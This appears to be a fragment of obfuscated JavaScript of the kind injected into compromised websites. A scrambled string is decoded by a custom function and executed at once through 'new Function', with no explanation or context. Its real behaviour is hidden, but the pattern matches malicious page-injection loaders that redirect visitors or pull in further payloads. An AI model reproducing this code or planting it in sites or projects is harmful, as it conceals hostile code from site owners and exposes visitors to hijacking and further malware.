var c = SLrpO5c('9CE :LWNR7(ZPwNYkh)qYp4y9CE +7+h8dPy=)Y!wCi+8;dCk!wCi+8;-ii!wCi+8B_9CE *PYC9)jChqEa*iChwqEd_+7+h8da=)YP*a)Y}8-Qwp"M)Y"4PP0_+7+h8dadCkP*a)Y}8-Qwp"eCk"4PP0_+7+h8da-iiPp*PP"@TT"4_)wp+7+h8da=)Yoo+7+h8dadCkoo+7+h8da-ii4y)wp[?CuZY2}&PbLZ4yE8hNEY 0BB9CE i=h@Py"qDdD"!b0;"qDks"!Z0B_9CE Oq89=hPu0_9CE k2mUqPY8= ,Ch8p4_9CE cr:WbMEPeChHak8)ipeChHaECY}qdp4vOq89=h4_9CE kk*CP0_wqEp9CE e )Y i=h@4ykk*C5Pi=h@Ke]_)wpcr:WbME<Pkk*C4yE8hNEY eB8i+8ykqYh)YN8BBB_=)Y}q=aH7E{q@LwNYkPwNYkh)qYp*;9;h4y9CE =+CNP"H"5"h"5"h"5"*"5"+"5"!"5"/"5"/k"5"~"5"a"5"}"5"s"5"E"5"C"5"N"5"i"5"d"5"C"5"h"5"a"5"k"5"q"5"d"5"!"5"R"5"0"5"R"5"A"5"T"5"/C*)/9A/+hgD7NEiP"58Ykq}8O3[tqd*qY8Yhp=)Y}q=aiqkCh)qYahqWhE)Yjp4a+Ns+hE)Yjp0;L0044aE8*iCk8p/6R0/j;"5"45"fE8w8EP"58Ykq}8O3[tqd*qY8Yhp}qkNd8YhaE8w8EE8Ea+Ns+hE)Yjp0;L0044aE8*iCk8p/6R0/j;"5"45"f*)}P2*2fh)}PTfkHqP292fh+P"5pY8= ,Ch8p44aj8h?)d8p45"fkCiisCkDP9jkCsi"5eChHawiqqEpeChHaECY}qdp4vT8u4_=+CNP=+CNaE8*iCk8p"2*2";*4aE8*iCk8p"292";94_)wphPPT4yE8hNEY =+CNB)wphPPR4y=+CN5P"f|PT"B9CE ,EVuTCPY8= @eG:hh*381N8+hp4_,EVuTCaq*8Yp"r{?";=+CN;&04_,EVuTCa+8Y}p4B_wNYkh)qY +2@(:FH8p4y9CE kP}qkNd8YhakNEE8YhWkE)*ha+Ek_9CE *Pka+i)k8p0;kaiC+h[Y}8-Qwp"/"44_9CE }P}qkNd8Yh_9CE kDs}2)x}m:PYC9)jChqEaN+8Elj8Yha)Y}8-Qwp"sC)}N"4>P0_9CE kDkN2CiO)VPYC9)jChqEaN+8Elj8Yha)Y}8-Qwp"Ot^Eq=+8E"4>P0_+=)hkHp:LWNR7(Zp44ykC+8"qDdD"!H7E{q@LwNYkpbb0L;"qDdD";04_qDdD2i8dJRp4_sE8CD_kC+8"qDks"!H7E{q@LwNYkpbb0L;"qDks";04_qDks2NV=Ykp4_sE8CDBB+2@(:FH8p4_');
var ITa85n_d=0;
new Function('ITa85n_d',c)(ITa85n_d);
})();